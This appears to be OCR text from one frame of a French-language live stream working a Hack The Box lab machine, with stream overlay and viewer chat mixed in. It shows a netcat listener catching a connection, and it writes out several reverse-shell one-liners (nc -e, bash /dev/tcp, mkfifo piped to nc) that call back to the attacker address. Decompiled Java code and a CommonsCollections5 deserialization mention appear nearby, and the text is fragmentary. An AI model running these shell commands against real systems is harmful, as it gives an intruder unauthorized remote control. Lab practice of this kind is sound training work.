 ue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du propriétair
vpn htb
firefox
java
khaos@Sabel: ~
khaos@Sabel: ~
┌──(khaos㉿Sabel)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 46335
ls
user.txt
python -c 'import pty; pty.spawn("/bin/sh")'
ls
user.txt
nc 10.10.14.2 1235 -e /bin/sh
ls
^C
┌──(khaos㉿Sabel)-[~]
└─$ nc -lvnp 1234
130 ×
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 43435
ls
user.txt
bash -i >& /dev/tcp/10.10.14.2/1235 0>&1
ls
user.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2
KHABOTT COMMANDES DISPO DURANT LE LIVE : !DISCORD !TIPEEE
!BOX
THEREALLRK ETERNALBLUE, SI IL Y A UN PYTHON
HELFIMA PAR CONTRE JAVA JE COMPRENAIS LA JE CONNAIS PAS
TROP LES SHELL
THEREALLRK @KHAOS_FARBAUTI EST CE QU'AU MOINS TU AS BASH DE
DISPO ?
BOKANOVITCH IPPSEC UTILISE UN TRICK POUR UPGRADE SON REV SHELL
NC, MAIS JE LE RETIENS JAMAIS -_-'
DESKAINY REGARDE LES BINAIRES PRÉSENT SUR LA MACHINE ^^
LECYGNE_NOIR N'OUBLIE PAS SI TU ES DANS UN DOCKER, TU RISQUES DE
RIEN AVOIR D'AUTRE QUE CE BIN/SH, PAS DE /DEV, PAS DE
SOCKET 💀
54 /* 493 */ JOptionPane.showMessageDialog(controlPanel,
"Failure during message building/parsing.", "Error", 0);
55 /* */
56 /* */
57 /* */ }
58 /* 497 */ catch (IOException e2) {
59 /* 498 */ JOptionPane.showMessageDialog(controlPanel,
"Unable to contact the server. If this problem remains, please close
and reopen the client.", "Error", 0);
60 /* */ }
61 /* */
62 /* */
63 /* */
64 /* 503 */ textPane.setText(response);
65 /* */ }
66
67 CommonsCollections5
tipeee
.com
Hard Mode
Time Attack
22%
11%
SPACE
PIRATES
2977